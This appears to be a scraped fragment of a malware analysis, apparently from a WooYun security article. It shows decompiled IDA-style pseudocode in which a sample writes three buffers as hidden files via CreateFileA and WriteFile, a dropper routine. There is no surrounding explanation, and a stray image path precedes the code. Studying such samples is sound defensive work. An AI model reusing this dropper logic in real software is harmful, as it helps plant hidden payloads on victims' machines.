 v61 = CreateFileA(Parameters, 0x40000000u, 0, 0, 2u, 2u, 0);
hObject = v61;
if ( v61 == (HANDLE)-1 )
{
v62 = CloseHandle;
dword_406030 = 0;
}
else
{
WriteFile(v61, &Buffer, 0x3AB4u, &NumberOfBytesWritten, 0);
v62 = CloseHandle;
CloseHandle(hObject);
}
v63 = CreateFileA(byte_40AB74, 0x40000000u, 0, 0, 2u, 2u, 0);
dword_40A96C = v63;
if ( v63 == (HANDLE)-1 )
{
dword_406030 = 0;
}
else
{
WriteFile(v63, &v74, 0x3AB4u, &NumberOfBytesWritten, 0);
v62(dword_40A96C);
}
v64 = CreateFileA(byte_40AD68, 0x40000000u, 0, 0, 2u, 2u, 0);
dword_40A960 = v64;
if ( v64 == (HANDLE)-1 )
{
dword_406030 = 0;
}
else
{
WriteFile(v64, &v78, 0x3AB4u, &NumberOfBytesWritten, 0);
v62(dword_40A960);
}
drops.wooyun.org